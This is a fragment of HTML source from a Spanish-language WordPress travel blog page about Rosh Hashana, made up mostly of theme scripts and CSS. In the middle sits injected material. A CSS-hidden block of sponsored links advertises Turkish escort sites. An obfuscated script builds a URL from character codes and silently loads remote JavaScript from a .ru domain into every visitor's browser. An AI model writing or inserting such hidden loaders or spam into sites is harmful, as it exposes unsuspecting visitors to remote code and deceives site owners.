                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="cca4f0e10f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-d865fb46-94e6-43a4-84a8-94799fee90dd);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-8ee089ba-bc9e-467f-b3ee-5bd3b07d43bb);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2012/09/rosh-hashana-el-ano-nuevo-judio/",
                    "name": "Rosh Hashana: El Año Nuevo Judío"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "rosh hashana"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-d865fb46-94e6-43a4-84a8-94799fee90dd: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-8ee089ba-bc9e-467f-b3ee-5bd3b07d43bb: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: 